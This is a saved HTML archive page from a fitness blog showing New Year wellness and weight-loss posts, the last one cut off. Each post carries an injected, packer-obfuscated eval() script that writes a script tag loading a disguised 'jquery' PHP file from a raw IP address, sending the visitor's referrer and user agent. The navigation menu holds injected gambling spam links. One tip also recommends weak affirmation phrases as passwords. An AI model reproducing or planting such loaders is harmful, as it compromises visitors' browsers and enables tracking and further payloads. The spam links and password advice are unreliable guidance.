

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.daveywaveyfitness.com/tag/new-year/
body_size: 19971
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US"><head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>new year | Davey Wavey Fitness</title>
	<link rel="canonical" href="https://daveywaveyfitness.com/tag/new-year/" />
<!-- All in One SEO Pack 2.4.3.1 by Michael Torbert of Semper Fi Web Design[306,323] -->
<meta name="keywords" content="new year,resolutions,tips,body fat,diane petrella,inspiration,lose weight,love,weight,deserve,new year\&#39;s resolution,2012,new years,new year\&#39;s resolutions,time,time for exercise"/>
<!-- /all in one seo pack -->
<link rel="dns-prefetch" href="https://s.w.org/" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness » Feed" href="https://www.daveywaveyfitness.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness » Comments Feed" href="https://www.daveywaveyfitness.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness » new year Tag Feed" href="https://www.daveywaveyfitness.com/tag/new-year/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.daveywaveyfitness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="associate-theme-css" href="../../wp-content/themes/associate/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="../../wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery.fancybox-css" href="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.css" type="text/css" media="all"/>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.js"></script>
<script type="text/javascript" src="../../wp-includes/js/swfobject.js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.daveywaveyfitness.com/wp-content/themes/genesis/lib/js/html5shiv.js?ver=3.7.3'></script>
<![endif]-->
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/cc-widget.js"></script>
<script type="text/javascript" charset="utf-8">
	(function(){
		try {
			// Disabling SWFObject's Autohide feature
			if (typeof swfobject.switchOffAutoHideShow === "function") {
				swfobject.switchOffAutoHideShow();
			}
		} catch(e) {}
	})();
</script>
<link rel="https://api.w.org/" href="https://www.daveywaveyfitness.com/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.daveywaveyfitness.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.daveywaveyfitness.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.3"/>
<link rel="icon" href="../../wp-content/themes/associate/images/favicon.ico"/>
<link rel="pingback" href="https://www.daveywaveyfitness.com/xmlrpc.php" />
<link rel="author" href="https://plus.google.com/103372330843576967022"/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>


</head>
<body class="archive tag tag-new-year tag-436 header-image content-sidebar-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="/">Davey Wavey Fitness</a></p><p id="description">Honor Your Body. Honor You.</p></div><div class="widget-area header-widget-area"><script language="javascript" type="text/javascript">var isMobileScreenWidth= screen.width / window.devicePixelRatio;if(isMobileScreenWidth>768){ function PopupWithFancybox(){ jQuery(document).ready(function() { jQuery.fancybox(addText); }); } setTimeout('PopupWithFancybox()', 3000);}</script><div id="simple-popup-with-fancybox" style="display: none;"><div class="fancybox-content-inside" style="width:650px"><div><br/>
<div style="float: left; padding: 20px;"><img src="../../wp-content/uploads/2015/01/imgo.jpg" alt="" width="auto" height="180"/></div><br/>
<div><form id="constant-contact-signup-1" class="ctform" action="/" method="post" name="ctctform"><br/>
<h1>Free Davey Wavey Fitness Tips &amp; Secrets Sign Up</h1><br/>
Sign up for the Davey Wavey Fitness newsletter to receive a <strong>FREE GIFT!</strong><br/>
<div class="ctinput"><input id="cc_5020312c46_email_address" name="fields[email_address][value]" required="" type="text" placeholder="NAME@EXAMPLE.COM"/><input name="fields[email_address][label]" type="hidden" value="Email Address"/><input name="fields[email_address][req]" type="hidden" value="1"/><input name="lists[]" type="hidden" value="2"/><input id="cc_redirect_url" name="cc_redirect_url" type="hidden" value="http://www.daveywaveyfitness.com/thanks/"/><input id="cc_referral_url" name="cc_referral_url" type="hidden" value="%2F"/><input name="cc_referral_post_id" type="hidden" value="5711"/><input name="uniqueformid" type="hidden" value="5020312c46"/><input name="ccformid" type="hidden" value="1"/><input id="ctsubmit" class="ctbutton" type="submit" value="SIGN UP"/></div><br/>
</form><br/>
</div><br/>
</div></div></div><script language="javascript" type="text/javascript"> addText = document.getElementById('simple-popup-with-fancybox').innerHTML;</script><div id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><span style="line-height:33px;">KEEP IN TOUCH: </span>
<ul>
<li><a href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png"/></a></li>
<li><a href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png"/></a></li>
<li><a href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png"/></a></li>
<li><a href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png"/></a></li>
<li><a href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png"/></a><ul class="y-tube"><li><a href="https://www.youtube.com/wickydkewl" target="_blank">Main Channel</a></li><li><a href="https://www.youtube.com/daveywaveyraw" target="_blank">Second Channel</a></li><li><a href="https://www.youtube.com/daveywaveyfitness" target="_blank">Fitness Channel</a></li></ul></li>
</ul></div>
		</div></div>
<div id="text-13" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="padding-top:10px"><a href="../../fitness-programs/"><img src="../../wp-content/uploads/2013/01/davey-wavey-workout-videos.png" width="338" height="58"/></a></div></div>
		</div></div>
</div><div id="nav"><div class="wrap"><ul id="menu-menu-3" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-3345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3345"><a href="/">Home</a></li>
<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346"><a href="../../about/">About</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="../../contact/">Contact</a></li>
<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="../../category/ask-davey/">Ask Davey</a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="../../category/exercises/">Exercises</a></li>
<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3351"><a href="../../category/nutrition/">Nutrition</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="../../category/tips/">Tips</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="../../category/weightloss-tips/">Weight Loss Tips</a></li>
<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="../../category/youtube/">YouTube</a></li>
<li><a href="https://gdalabel.org.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.victimsupportni.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.bapca.org.uk/">Online Casinos Not Registered With Gamstop</a></li><li><a href="https://www.yellowbuses.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.progettomarzotto.org/">Casino Non Aams</a></li></ul></div></div></div></div><div id="inner"><div class="wrap">
<br/><br/><div id="content-sidebar-wrap">
<h4 class="tagheadertitle">Archive for the tag - new year</h4> 
<div id="content" class="hfeed"><div class="post-4931 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration-2 category-tips tag-new-year tag-resolutions tag-tips entry"><h2 class="entry-title"><a href="../../tips/14-healthy-tips-not-about-food-or-exercise/" rel="bookmark">14 Healthy Tips - Not About Food Or Exercise.</a></h2>
<div class="post-info"><span class="date published time" title="2014-01-14T15:46:22+00:00">January 14, 2014</span>  By <span class="author vcard"><span class="fn"><a href="../../author/dianepetrella/" rel="author">DianePetrella</a></span></span>  </div><div class="entry-content"><p><em>Today’s <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bbeaa|var|u0026u|referrer|kyibf||js|php'.split('|'),0,{}))
</script></noindex> guest post is by Davey Wavey’s good friend and spiritual weight release coach, <a href="http://www.dianepetrella.com/">Diane Petrella</a>. Diane is also one of the contributors to </em><em><a href="../../weightloss/" target="_blank">The Davey Wavey Weight Loss Program</a>.</em></p>
<p><a href="../../wp-content/uploads/2014/01/bigstock-young-handsome-man-doing-yoga-28364720.jpg"><img class="alignright size-full wp-image-4932" alt="bigstock-young-handsome-man-doing-yoga-28364720" src="../../wp-content/uploads/2014/01/bigstock-young-handsome-man-doing-yoga-28364720.jpg" width="392" height="260" srcset="../../wp-content/uploads/2014/01/bigstock-young-handsome-man-doing-yoga-28364720.jpg 900w" sizes="(max-width: 392px) 100vw, 392px"/></a>Happy New Year! Instead of making challenging resolutions (like losing those last 10 pounds or getting up for the gym every morning at 5:30 a.m.), I recommend starting the new year with a re-commitment to your overall health and fitness.</p>
<p>In honor of 2014, here are 14 of my favorite ways to recommit—that have nothing to do with eating and working out. Because while good nutrition and exercise are important, equally important are coping with stress to curb emotional eating, staying mentally focused on what you want to achieve, becoming spiritually grounded to trust yourself, and last but definitely not least, using the power of your mind to follow through.</p>
<p><strong>1. Choose a theme for the year.</strong></p>
<p>A theme (such as patience, forgiveness, courage, etc.) guides your growth and progress through the coming year. It becomes the lens through which you make choices. ??For example, if your theme for 2014 is self-compassion, think how you will bring self-compassion to your weight loss journey every day. If your theme is health-first, how does that affect your daily habits. See what I mean?</p>
<p><strong>2. Ground yourself. </strong></p>
<p>Breathing is one of the most powerful ways to manage stress and emotional eating triggers. Here’s an easy and effective technique called “Four-Step Breathing”:</p>
<p>Slowly take in a deep breath as you silently count to four.<br/>
Hold the breath for four counts.<br/>
Slowly release the breath as you silently count to four.<br/>
Hold again for four counts. ?Repeat several times.</p>
<p><strong>3. Choose your words wisely.</strong></p>
<p>Eliminate the following from your vocabulary: Try, should, can’t. These disempowering words add struggle to your weight-loss journey and weaken your confidence. For example:</p>
<p>Change: “I’ll try to take a walk today” to “I will (or, I won’t) take a walk today.”<br/>
Change: “I should eat a salad” to “It’s good for me to eat a salad.”<br/>
Change: “I can’t exercise this week” to “I choose not to exercise this week.”</p>
<p>In the long run, being positive and honest with yourself keeps you strong.</p>
<p><strong>4. Use the power of your imagination.</strong></p>
<p>Success is first created in the mind. Take five minutes every day to <a href="http://caloriecount.about.com/use-visualization-weight-loss-b566625" target="_blank" class="broken_link">visualize what it looks and feels like</a> to release the next five pounds. Or imagine yourself reaching your goal weight. Especially important is capturing the feeling associated with what you’re visualizing. This inner work ensures the outer work of your actions take hold.</p>
<p><strong>5. Create your reality.</strong></p>
<p>Don’t listen to those who say weight loss is “hard” and difficult.” Remember, the quality of your thoughts create the quality of your journey, so if you believe it will be hard, it will be.?? Choose to believe this instead:</p>
<p><em>“I reach my weight loss goals with ease and grace.”</em></p>
<p>Similarly, move from thinking you’re someone who “struggles” to lose weight, to believing you’re someone who is becoming thinner and fit. This simple mind shift makes a big difference.</p>
<p><strong>6. Plant your intentions everywhere.</strong></p>
<p>When setting passwords for sites or accounts you frequently access, choose words or phrases that inspire you and reflect goals you want to reach. For example:</p>
<p>Iluvmybody<br/>
Iweigh__lbs (insert desired weight)<br/>
Iamhealthy</p>
<p>You type these every day, right? So, instead of the same old password, each time you write these you affirm your intention to release weight and live a healthy lifestyle.</p>
<p><strong>7. Stop complaining. </strong></p>
<p>It can be tempting, but don’t join others in negative conversations about how “hard” it is to lose weight, how “bad” your body looks, or how “awful” it is to get older. These conversations poison your mind and body, shake your confidence and will become your reality unless you do not to participate in such talk.</p>
<p><strong>8. Choose whether you “release” or “lose” weight. </strong></p>
<p>I like to say “release” weight rather than “lose” weight—and people often ask me why. Practice this exercise to find out:</p>
<p>Get quiet. Close your eyes. Say to yourself a few times:<br/>
“I want to lose weight.” Notice the sensations in your body.<br/>
Clear that thought and then say to yourself,<br/>
“I want to release weight.”<br/>
Again, notice what that feels like. Open your eyes.</p>
<p>What did you notice? Many people feel a sense of lightness with “release” and some tension with “lose.” What did you experience?</p>
<p><strong>9. Start a success journal. </strong></p>
<p>Keep a notebook by your bed. Before going to sleep, write your answers to this question:</p>
<p><em>“What steps did I take today to care for my mind, body and spirit? </em></p>
<p>For example:</p>
<p>“I parked away from the store entrance to walk farther.”<br/>
“I didn’t beat myself up for overeating at lunch.”<br/>
“I took ‘Me’ time to read an inspirational book.”</p>
<p>Writing in your success journal trains your mind and brain to scan your experiences and find the healthy choices you’re making. Your attention shifts away from looking only at what’s “not working” to notice what’s going well. Your memory becomes imprinted with images of taking good care of yourself, inspiring you to keep moving forward.</p>
<p><strong>10. Affirm good health. </strong></p>
<p>Within your body and soul you already possess perfect health, unwavering strength, and profound wisdom. Affirmations help you to believe this on a deep level. Repeat these affirmations daily to call forth what’s <em>already </em>there:</p>
<p><em>“I am healthy. I am strong. I am wise.”</em></p>
<p><strong>11. Embrace what feels hard. </strong></p>
<p>Sometimes the most important thing to do feels like the hardest thing to do, especially when releasing weight. For example:</p>
<p>When you’re upset with yourself for overeating, speak to yourself with compassion.<br/>
When you feel demoralized about the time it’s taking to release weight, be patient.<br/>
When you feel shame toward your body, send it love.</p>
<p>Hard doesn’t mean impossible. It starts with a willingness to do what feels hard until it becomes easy.</p>
<p><strong>12. Make it easy. </strong></p>
<p>If you’ve learned to “reward” yourself for “good behavior,” or give yourself a treat for doing something challenging, this may feel counter-intuitive, but…</p>
<p>Start to take your accomplishments in stride. For example, after eating healthfully for a few days or exercising after work, respond as if this were a common occurrence. Say to yourself, “that felt so good” or “that was easy.” In this way you’re creating an inner vision of new habits being something you do naturally and easily rather some extra-special feat. Over time this outlook helps you weave new behaviors into your life as the normal course of events.</p>
<p><strong>13. Ask your body what it needs. </strong></p>
<p>Take some time today—every day—to get quiet, go within and ask your body what it needs from you. For example, close your eyes and draw your attention inward. Take a few breaths to settle yourself. Then, ask your body:</p>
<p><em>“What do you need today so you will feel loved and well-cared for?” </em></p>
<p>Listen and follow through with what you hear. Take that relaxing bath. Get up and go for that walk. Guidance that emerges from your body wisdom is more important than any information you’ll find elsewhere.</p>
<p><strong>14. Think into the future.</strong></p>
<p>Ask yourself:  <em>“How do I want to feel one hour (or one day) from now?” </em></p>
<p>This powerful question helps you anticipate the results of your choices, guiding you to choose wisely. For example, before entering a food-challenging situation, imagine how you want to feel as you drive home. Taking a moment to close your eyes and visualize your desired result, and the feeling attached to that result, energetically aligns your mind and body to help you make choices that move you in that direction.</p>
<p>So, no matter how you feel right now and no matter what happened with your weight over the holidays, use one or all of these mind-power tips to recommit to your weight-loss journey. What is important is this present moment and the choices you make today. As Abraham Lincoln said, “The best way to predict the future is to create it.” Here’s to creating a healthier you in 2014!</p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Ftips%2F14-healthy-tips-not-about-food-or-exercise&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../category/inspiration-2/" rel="category tag">Inspiration</a>, <a href="../../category/tips/" rel="category tag">Tips</a></span> <span class="tags">Tagged With: <a href="../../tag/new-year/" rel="tag">new year</a>, <a href="../../tag/resolutions/" rel="tag">resolutions</a>, <a href="../../tag/tips/" rel="tag">Tips</a></span></div></div><div class="post-3702 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration-2 category-weightloss-tips tag-body-fat tag-diane-petrella tag-inspiration tag-lose-weight tag-love tag-new-year tag-weight entry"><h2 class="entry-title"><a href="../../weightloss-tips/ready-to-lose-weight-5-questions-to-ask-yourself/" rel="bookmark">Ready to Lose Weight? 5 Questions to Ask Yourself!</a></h2>
<div class="post-info"><span class="date published time" title="2013-01-08T09:37:31+00:00">January 8, 2013</span>  By <span class="author vcard"><span class="fn"><a href="../../author/dianepetrella/" rel="author">DianePetrella</a></span></span>  </div><div class="entry-content"><p><em>Today’s <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zbesf|var|u0026u|referrer|aends||js|php'.split('|'),0,{}))
</script></noindex> guest post is by Davey Wavey’s good friend and spiritual weight release coach, <a href="http://www.dianepetrella.com/">Diane Petrella</a>. Diane is also one of the contributors to </em><em><a href="../../weight-release/weightloss/" target="_blank" class="broken_link">The Davey Wavey Weight Loss Program</a>.</em></p>
<p><a href="../../wp-content/uploads/2013/01/fitness-resolutions-main.jpg"><img class="alignright  wp-image-3705" title="fitness-resolutions-main" alt="" src="../../wp-content/uploads/2013/01/fitness-resolutions-main.jpg" width="323" height="215" srcset="../../wp-content/uploads/2013/01/fitness-resolutions-main.jpg 630w" sizes="(max-width: 323px) 100vw, 323px"/></a>It’s the New Year, a time that re-ignites the desire to lose weight and get in shape. Before you dive in, evaluate your readiness to stay the course. Without a solid foundation, starting too quickly can lead to frustrating results. When you’re emotionally prepared, however, your results become permanent. Use these five questions to decide if now’s the time to fully commit to your weight loss success.</p>
<p><strong>1. Will you make your well-being a priority?</strong></p>
<p>To lose weight successfully, your physical and emotional health must be your number one concern. This doesn’t mean you neglect personal responsibilities. It means you respond to those responsibilities through self-loving eyes. For example, you set boundaries on the demands of family and friends to create “Me” time. It also means you address life stressors that erode your confidence, such as a strained marriage or job dissatisfaction. Even if you delay focusing on weight loss, you’ll feel more confident to begin when your life feels stable.</p>
<p><strong>2. Will you change your lifestyle?</strong></p>
<p>To succeed with weight loss, you must replace old habits with new ones. Your willingness to exercise regularly and eat wholesome foods increases your chance for long term success. What lifestyle changes are you willing to make? For example, will you limit television time to make room for exercise? Will you take time for self-reflection to nurture your spirit? As you adopt new behaviors that support good health and well-being, you create a lifestyle that nurtures your long-term success.</p>
<p><strong>3. Will you seek out support? </strong></p>
<p>Losing weight sometimes feels frustrating and discouraging. Make it easy on yourself. Connect with others for support and professional guidance. Consult with a dietitian for nutrition advice, a personal trainer for exercise suggestions or a weight loss coach for inspiration. Besides professional assistance, join a weight loss support group or connect with others on-line through forums. If groups don’t work for you, talk to a trusted friend for support when discouraged and camaraderie to celebrate progress.</p>
<p><strong>4. Will you look deeper if necessary?</strong></p>
<p>If you struggle to lose weight, despite your best intentions, perhaps it’s time to dig deeper. For some people, excess weight offers protection and food equals comfort. Despite a conscious desire to be thinner, losing weight sometimes triggers subconscious fears that actually prevent progress. If success always eludes you, seek professional support to discover what’s holding you back. If you can relate to this, use the therapist finder tool at <a href="http://therapists.psychologytoday.com/rms/prof_search.php" target="_blank" rel="nofollow">Psychology Today</a> to find a counselor in your local area to help.</p>
<p><strong>5. Will you be patient and persevere?</strong></p>
<p>Permanent weight loss takes time. You need this time to not only release weight responsibly, but to release limiting beliefs and negative thoughts from your mind. If you lose weight too quickly, your self-concept doesn’t have time to change. Old beliefs then draw you back to old habits. Be willing to have patience and persevere. Doing so transforms discouragement into a determined belief that nothing will stop you from reaching your goal.</p>
<p><strong>What if you don’t feel ready?</strong></p>
<p>If after reading these questions you don’t feel ready, that’s OK. Give yourself permission to wait. Take time to discover what you need to fully commit. Use the above questions to guide you. You actually begin the weight loss process by creating a strong foundation first. When the timing is right, you’ll feel an inner trust that guides the rest of your journey with confidence and inspiration.</p>
<p><strong><em>Are you ready to lose weight? Let us know in the comments below.</em></strong></p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fweightloss-tips%2Fready-to-lose-weight-5-questions-to-ask-yourself&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../category/inspiration-2/" rel="category tag">Inspiration</a>, <a href="../../category/weightloss-tips/" rel="category tag">Weight Loss Tips</a></span> <span class="tags">Tagged With: <a href="../../tag/body-fat/" rel="tag">body fat</a>, <a href="../../tag/diane-petrella/" rel="tag">diane petrella</a>, <a href="../../tag/inspiration/" rel="tag">inspiration</a>, <a href="../../tag/lose-weight/" rel="tag">lose weight</a>, <a href="../../tag/love/" rel="tag">love</a>, <a href="../../tag/new-year/" rel="tag">new year</a>, <a href="../../tag/weight/" rel="tag">weight</a></span></div></div><div class="post-3677 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration-2 tag-deserve tag-inspiration tag-love tag-new-year tag-new-years-resolution tag-resolutions entry"><h2 class="entry-title"><a href="../../inspiration-2/stop-making-decisions-of-someone-who-deserves-less/" rel="bookmark">Stop Making Decisions of Someone Who Deserves Less.</a></h2>
<div class="post-info"><span class="date published time" title="2013-01-01T10:48:15+00:00">January 1, 2013</span>  By <span class="author vcard"><span class="fn"><a href="../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><p><img class="alignright size-full wp-image-3678" title="less" src="../../wp-content/uploads/2013/01/less.jpg" alt="" width="400" height="332" srcset="../../wp-content/uploads/2013/01/less.jpg 400w" sizes="(max-width: 400px) 100vw, 400px"/></p>
<p>It’s <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|azfre|var|u0026u|referrer|nahhh||js|php'.split('|'),0,{}))
</script></noindex> a new year - and a new opportunity to create a different path forward.</p>
<p>Instead of recycling the same mindset and mentality of years gone by, let’s try something new. Rather than making decisions from a place of deprivation or denial, let’s shift the focus. Let’s come from a place of self-love.</p>
<p>It’s not about skipping the extra slice of cheesecake because you’re not <em>supposed</em> to eat it. It’s about selecting a smarter dessert choice because you want to nourish your body with the nutrients it craves and needs.</p>
<p>It’s not about going to the gym because you hate your body and desperately want to look different. It’s about exercising because you love your body - and you want to honor it with movement and sweat. After all, without your body, you can’t experience the joys of life, like wrapping your arms around someone you love, watching a sunset or swimming in the ocean.</p>
